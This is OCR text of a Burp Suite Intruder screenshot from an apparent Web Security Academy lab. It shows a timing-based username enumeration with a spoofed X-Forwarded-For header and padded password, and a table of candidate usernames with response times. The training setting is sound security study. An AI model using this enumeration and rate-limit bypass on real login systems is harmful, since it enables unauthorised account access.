 16. Intruder attack of https://0a2a00a5048f7afbc0e222f800a00095.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Respons... Error Timeout Length Comment
8 8 mysql 200 1198 3177
47 47 aix 200 195 3177
1 1 carlos 200 152 3177
5 5 guest 200 134 3177
3 3 admin 200 117 3177
49 49 ak 200 117 3177
4 4 test 200 113 3177
15 15 ansible 200 100 3177
51 51 al 200 97 3177
67 67 ao 200 97 3177
68 68 ap 200 97 3177
84 84 arizona 200 97 3177
19 19 academico 200 96 3177
71 71 app 200 95 3177
85 85 arkansas 200 93 3177
Request Response
Pretty Raw Hex \n
=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2a00a5048f7afbc0e222f800a00095.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22 X-Forwarded-For: 8
23
24 username=mysql&password=
heheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheheh
ehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehe
? Search... 0 matches
Finished